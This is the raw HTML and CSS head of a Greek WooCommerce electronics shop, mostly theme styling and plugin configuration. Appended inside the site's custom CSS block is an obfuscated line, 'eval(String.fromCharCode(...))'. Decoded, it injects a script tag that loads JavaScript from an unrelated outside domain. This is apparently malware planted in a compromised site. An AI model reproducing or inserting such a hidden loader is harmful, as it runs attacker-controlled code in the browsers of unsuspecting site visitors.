.shop_attributes{margin:0 auto}.tabs-layout-tabs>.wd-accordion-item>.wd-accordion-title{display:none}@media (max-width:1024px){.wd-nav.wd-style-underline-reverse{--nav-pd:20px 0 15px 0}.tabs-layout-tabs{display:none}}.wd-accordion-title{display:flex;align-items:center;gap:12px;padding-block:var(--wd-accordion-spacing)}.wd-accordion-title:is(.wd-active,:hover)>.wd-accordion-title-text{color:var(--wd-primary-color)}.wd-accordion-title-text{display:flex;align-items:center;flex:1;gap:5px;color:var(--wd-title-color);font-weight:var(--wd-title-font-weight);font-size:var(--wd-accordion-font-size,16px)}.wd-accordion-opener{position:relative;color:var(--color-gray-300);text-align:center;font-size:10px;line-height:1}.products-bordered-grid{--wd-prods-brd:1px solid var(--wd-bordered-brd, var(--brdcolor-gray-300))}@media (min-width:1025px){:is([style*="col-lg:1"],[style*="col-lg: 1"])>:first-child,:is([style*="col-lg:4"],[style*="col-lg: 4"])>:nth-child(-n+4){--wd-prods-brd-top:var(--wd-prods-brd)}}@media (max-width:768.98px){:is([style*="col-sm:1"],[style*="col-sm: 1"])>:first-child{--wd-prods-brd-top:var(--wd-prods-brd)}}@media (min-width:769px) and (max-width:1024px){:is([style*="col-md:1"],[style*="col-md: 1"])>:first-child,:is([style*="col-md:6"],[style*="col-md: 6"])>:nth-child(-n+6){--wd-prods-brd-top:var(--wd-prods-brd)}}.scrollToTop{position:fixed;right:20px;bottom:20px;z-index:350;display:flex;align-items:center;justify-content:center;width:50px;height:50px;border-radius:50%;background-color:rgba(var(--bgcolor-white-rgb),.9);box-shadow:0 0 5px rgb(0 0 0/.17);color:var(--color-gray-800);font-size:16px;opacity:0;text-decoration:none!important;backface-visibility:hidden;-webkit-backface-visibility:hidden;transform:translateX(100%)}.scrollToTop:after{content:"";font-family:"woodmart-font"}@media (max-width:1024px){.scrollToTop{right:12px;bottom:12px;width:40px;height:40px;font-size:14px}}.header-banner{position:absolute;inset-inline:0;top:0;z-index:-1;display:flex;flex-direction:column;justify-content:center;overflow:hidden;height:var(--wd-header-banner-h);opacity:0}.close-header-banner.wd-style-icon{--wd-action-icon-size:16px;position:absolute;top:0;inset-inline-end:0;bottom:0;z-index:1}.close-header-banner.wd-style-icon>a{width:50px;height:100%}.close-header-banner+.header-banner-link{inset-inline-end:60px}.header-banner-link{z-index:10}.header-banner-enabled .wd-page-wrapper{margin-top:var(--wd-header-banner-mt)}@media (max-width:768.98px){.header-banner-container{padding-inline:40px}}@media (min-width:769px){.wd-sticky-btn-on{padding-bottom:var(--wd-sticky-btn-height)}}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{background-color:#4054b2;color:#fff}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay,#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{border-color:#4054b2}#pojo-a11y-toolbar{top:100px!important}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{background-color:#fff}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a,#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{color:#333}@media (max-width:767px){#pojo-a11y-toolbar{top:50px!important}}.lazyload{--smush-placeholder-width:100px;--smush-placeholder-aspect-ratio:1/1;width:var(--smush-image-width,var(--smush-placeholder-width))!important;aspect-ratio:var(--smush-image-aspect-ratio,var(--smush-placeholder-aspect-ratio))!important}.lazyload{opacity:0}.searchform input[type="text"]{color:#000;font-size:18px}p{color:#000}.wd-header-cart.wd-design-2 .wd-cart-number,.wd-header-cart.wd-design-5 .wd-cart-number{color:#000}.wd-tools-element:is(.wd-design-2,.wd-design-5) .wd-tools-count{color:#000}#cookie-notice .cn-button:not(.cn-button-custom){color:#000}@media (max-width:1024px){:root:has(.whb-top-bar.whb-hidden-mobile){--wd-top-bar-brd-w:.00001px}}@media (max-width:1024px){:root:has(.whb-header-bottom.whb-hidden-mobile){--wd-header-bottom-brd-w:.00001px}}.whb-header-bottom .wd-dropdown{margin-top:4px}.whb-header-bottom .wd-dropdown:after{height:15px}.whb-top-bar{background-color:rgb(1 75 143);border-color:rgb(129 129 120/.2);border-bottom-width:1px;border-bottom-style:solid}.whb-j8ccjo0fsyovztlf8nf4{--wd-form-brd-radius:35px}.whb-j8ccjo0fsyovztlf8nf4 form.searchform{--wd-form-height:46px}.whb-j8ccjo0fsyovztlf8nf4.wd-search-form.wd-header-search-form .searchform{--wd-form-brd-color:rgba(254, 215, 1, 1);--wd-form-brd-color-focus:rgba(254, 215, 1, 1)}.whb-general-header{border-color:rgb(232 232 232);border-bottom-width:1px;border-bottom-style:solid}.whb-wjlcubfdmlq3d7jvmt23 .menu-opener{background-color:rgb(255 255 255)}.whb-wjlcubfdmlq3d7jvmt23 .menu-opener{border-color:rgb(232 232 232);border-bottom-width:1px;border-bottom-style:solid;border-top-width:1px;border-top-style:solid;border-left-width:1px;border-left-style:solid;border-right-width:1px;border-right-style:solid}.whb-header-bottom{border-color:rgb(232 232 232);border-bottom-width:1px;border-bottom-style:solid}:root{--wd-header-banner-h:90px;--wd-text-font:"Hind", Arial, Helvetica, sans-serif;--wd-text-font-weight:400;--wd-text-color:rgb(0,0,0);--wd-text-font-size:14px;--wd-title-font:"Palanquin Dark", Arial, Helvetica, sans-serif;--wd-title-font-weight:400;--wd-title-transform:none;--wd-title-color:rgb(0,0,0);--wd-entities-title-font:"Palanquin Dark", Arial, Helvetica, sans-serif;--wd-entities-title-font-weight:400;--wd-entities-title-transform:none;--wd-entities-title-color:rgb(0,0,0);--wd-entities-title-color-hover:rgb(0, 0, 0);--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;--wd-widget-title-font:"Palanquin Dark", Arial, Helvetica, sans-serif;--wd-widget-title-font-weight:400;--wd-widget-title-transform:none;--wd-widget-title-color:rgb(0,0,0);--wd-widget-title-font-size:16px;--wd-header-el-font:"Hind", Arial, Helvetica, sans-serif;--wd-header-el-font-weight:600;--wd-header-el-transform:none;--wd-header-el-font-size:13px;--wd-otl-style:dotted;--wd-otl-width:2px;--wd-primary-color:rgb(254,215,1);--wd-alternative-color:rgb(254,215,1);--btn-default-bgcolor:rgb(0,0,0);--btn-default-bgcolor-hover:rgb(0,0,0);--btn-accented-bgcolor:#fed701;--btn-accented-bgcolor-hover:rgba(254,215,1,0.84);--wd-form-brd-width:1px;--notices-success-bg:#459647;--notices-success-color:#fff;--notices-warning-bg:#E0B252;--notices-warning-color:#fff;--wd-link-color:rgb(5,5,5);--wd-link-color-hover:#242424;--wd-sticky-btn-height:95px}.header-banner{background-image:none;background-repeat:no-repeat;background-size:contain;background-attachment:fixed}.single-product .wd-page-content{background-color:#fff;background-image:none}body,[class*=color-scheme-light],[class*=color-scheme-dark],.wd-search-form[class*="wd-header-search-form"] form.searchform{--wd-form-color:rgb(0,0,0);--wd-form-placeholder-color:rgb(0,0,0)}@media (max-width:1024px){:root{--wd-header-banner-h:60px;--wd-sticky-btn-height:95px}}@media (max-width:768.98px){:root{--wd-sticky-btn-height:42px}}:root{--wd-container-w:1498px;--wd-form-brd-radius:35px;--btn-default-color:#fff;--btn-default-color-hover:#fff;--btn-accented-color:#fff;--btn-accented-color-hover:#fff;--btn-default-brd-radius:35px;--btn-default-box-shadow:none;--btn-default-box-shadow-hover:none;--btn-accented-brd-radius:35px;--btn-accented-box-shadow:none;--btn-accented-box-shadow-hover:none;--wd-brd-radius:0px}div .wd-search-form span{color:#000;font-size:18px}div .wd-search-form span{color:#000;font-size:18px;display:none}.elementor-184 .elementor-element.elementor-element-a5fa8fe.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-a5fa8fe .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-a5fa8fe .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-19e8edd.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-19e8edd .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-19e8edd .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-5fe75c4.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-5fe75c4 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-5fe75c4 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-01e1f05.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-01e1f05 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-01e1f05 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-913d2fe.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-913d2fe .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-913d2fe .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-bb53e7d.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-bb53e7d .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-bb53e7d .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-bbc307e.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-bbc307e .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-bbc307e .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-13d7b4d.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-13d7b4d .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-13d7b4d .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-73cff59.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-73cff59 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-73cff59 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-fd95592.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-fd95592 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-fd95592 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-eec8d00.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-eec8d00 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-eec8d00 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-f7ad9ff.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-f7ad9ff .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-f7ad9ff .elementor-image-box-img img{border-radius:200px}@media (max-width:767px){.elementor-184 .elementor-element.elementor-element-a5fa8fe .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-19e8edd .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-5fe75c4 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-01e1f05 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-913d2fe .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-bb53e7d .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-bbc307e .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-13d7b4d .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-73cff59 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-fd95592 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-eec8d00 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-f7ad9ff .elementor-image-box-img{margin-bottom:15px}}.fa{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.fa{font-family:"Font Awesome 5 Free";font-weight:900}.elementor-widget-image-box .elementor-image-box-content{width:100%}@media (min-width:768px){.elementor-widget-image-box.elementor-position-top .elementor-image-box-img{margin:auto}}@media (max-width:767px){.elementor-widget-image-box .elementor-image-box-img{margin-bottom:15px;margin-left:auto!important;margin-right:auto!important}}.elementor-widget-image-box .elementor-image-box-img{display:inline-block}.elementor-widget-image-box .elementor-image-box-img img{display:block;line-height:0}.elementor-widget-image-box .elementor-image-box-title a{color:inherit}.elementor-widget-image-box .elementor-image-box-wrapper{text-align:center}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://electronicsworld.gr/wp-content/litespeed/css/d9223803ec8235b26a2dbe9f73aa6354.css?ver=e1e52" /><script data-optimized="1" type="litespeed/javascript" data-src="https://electronicsworld.gr/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

/*# sourceURL=https://electronicsworld.gr/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style> <script id="wpml-cookie-js-extra" type="litespeed/javascript">var wpml_cookies={"wp-wpml_current_language":{"value":"el","expires":1,"path":"/"}};var wpml_cookies={"wp-wpml_current_language":{"value":"el","expires":1,"path":"/"}}</script> <script id="cookie-notice-front-js-before" type="litespeed/javascript">var cnArgs={"ajaxUrl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","nonce":"8173e65602","hideEffect":"fade","position":"bottom","onScroll":!1,"onScrollOffset":100,"onClick":!1,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":!1,"redirection":!1,"cache":!0,"revokeCookies":!1,"revokeCookiesOpt":"automatic"}</script> <script type="litespeed/javascript" data-src="https://electronicsworld.gr/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https://electronicsworld.gr/cart/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"}</script> <link rel="https://api.w.org/" href="https://electronicsworld.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://electronicsworld.gr/wp-json/wp/v2/product_cat/1156" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://electronicsworld.gr/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.4.3" /><meta name="generator" content="WPML ver:4.8.6 stt:1,13;" /><meta name="generator" content="Site Kit by Google 1.170.0" /><style type="text/css">#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style> <script type="litespeed/javascript">document.documentElement.className=document.documentElement.className.replace('no-js','js')</script> <style>.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"><link rel="preload" as="font" href="https://electronicsworld.gr/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.9" type="font/woff2" crossorigin>
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://electronicsworld.gr/wp-content/uploads/2021/01/cropped-footerlogo2-32x32.png" sizes="32x32" /><link rel="icon" href="https://electronicsworld.gr/wp-content/uploads/2021/01/cropped-footerlogo2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://electronicsworld.gr/wp-content/uploads/2021/01/cropped-footerlogo2-180x180.png" /><meta name="msapplication-TileImage" content="https://electronicsworld.gr/wp-content/uploads/2021/01/cropped-footerlogo2-270x270.png" /><style type="text/css" id="wp-custom-css">.product-grid-item .wd-entities-title, .product-grid-item .wd-product-brands-links, .product-grid-item .wd-product-cats{
	color:black;!important;
	font-size:14px;!important
}


.searchform input[type="text"]{
	color:black;!important;
	font-size:18px;
}

p {
	color:black;!important
}

.wd-header-cart.wd-design-2 .wd-cart-number, .wd-header-cart.wd-design-5 .wd-cart-number{
	color:black;!important
}

.wd-tools-element:is(.wd-design-2, .wd-design-5) .wd-tools-count{
	color:black;!important
}

.footer-column .footer-column-5 .col-12 .col-sm-4 .col-lg-2 {
	color:white!important
}

.woocommerce-button{
	color:black;!important
}

.login-form-footer .lost_password{
	color:black;!important
}


.login-form-footer .lost_password:hover{
	color:black;!important
}
#cookie-notice .cn-button:not(.cn-button-custom){
	color:black;!important
}
:is(.register, .login) .button{
	color:black;!important
}

.wd-switch-to-register{
	color:black;!important
}
.wd-switch-to-register:hover{
	color:black;!important
}

.wd-switch-to-register{
	background-color:#eeee22;!important
}
.wd-switch-to-register:hover{
	background-color:#eeee22;!important
}var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</style><style></style><style id="wd-style-header_966056-css" data-type="wd-style-header_966056">:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: 1px;

	--wd-header-clone-h: 60px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}



:root:has(.whb-top-bar.whb-border-boxed) {
	--wd-top-bar-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-top-bar.whb-hidden-mobile) {
	--wd-top-bar-brd-w: .00001px;
}
}

:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}

:root:has(.whb-header-bottom.whb-border-boxed) {
	--wd-header-bottom-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-header-bottom.whb-hidden-mobile) {
	--wd-header-bottom-brd-w: .00001px;
}
}

.whb-header-bottom .wd-dropdown {
	margin-top: 4px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

		
.whb-top-bar {
	background-color: rgba(1, 75, 143, 1);border-color: rgba(129, 129, 120, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-j8ccjo0fsyovztlf8nf4 {
	--wd-form-brd-radius: 35px;
}
.whb-j8ccjo0fsyovztlf8nf4 form.searchform {
	--wd-form-height: 46px;
}
.whb-j8ccjo0fsyovztlf8nf4.wd-search-form.wd-header-search-form .searchform {
	--wd-form-brd-color: rgba(254, 215, 1, 1);
	--wd-form-brd-color-focus: rgba(254, 215, 1, 1);
}
.whb-general-header {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { background-color: rgba(255, 255, 255, 1); }.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;border-top-width: 1px;border-top-style: solid;border-left-width: 1px;border-left-style: solid;border-right-width: 1px;border-right-style: solid; }
.whb-header-bottom {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}</style><style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//electronicsworld.gr/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.9") format("woff2");
}

:root {
	--wd-header-banner-h: 90px;
	--wd-text-font: "Hind", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: rgb(0,0,0);
	--wd-text-font-size: 14px;
	--wd-title-font: "Palanquin Dark", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 400;
	--wd-title-transform: none;
	--wd-title-color: rgb(0,0,0);
	--wd-entities-title-font: "Palanquin Dark", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 400;
	--wd-entities-title-transform: none;
	--wd-entities-title-color: rgb(0,0,0);
	--wd-entities-title-color-hover: rgb(0, 0, 0);
	--wd-alternative-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Palanquin Dark", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 400;
	--wd-widget-title-transform: none;
	--wd-widget-title-color: rgb(0,0,0);
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Hind", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 600;
	--wd-header-el-transform: none;
	--wd-header-el-font-size: 13px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: rgb(254,215,1);
	--wd-alternative-color: rgb(254,215,1);
	--btn-default-bgcolor: rgb(0,0,0);
	--btn-default-bgcolor-hover: rgb(0,0,0);
	--btn-accented-bgcolor: #fed701;
	--btn-accented-bgcolor-hover: rgba(254,215,1,0.84);
	--wd-form-brd-width: 1px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-link-color: rgb(5,5,5);
	--wd-link-color-hover: #242424;
	--wd-sticky-btn-height: 95px;
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 680px;
}
.header-banner {
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-attachment: fixed;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 100px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: #014b8f;
	background-image: url(https://electronicsworld.gr/wp-content/uploads/2017/06/dummy-wood-title.jpg.webp);
	background-size: cover;
}
html .wd-product .price, html .wd-product .price > .amount, html .wd-product .price ins > .amount, html .product.wd-cat .wd-entities-title, html .product.wd-cat.cat-design-replace-title .wd-entities-title, html .wd-masonry-first .wd-cat:first-child .wd-entities-title {
	font-size: 16px;
	text-transform: lowercase;
	color: rgb(0,0,0);
}
.page .wd-page-content {
	background-color: rgb(255,255,255);
	background-image: none;
}
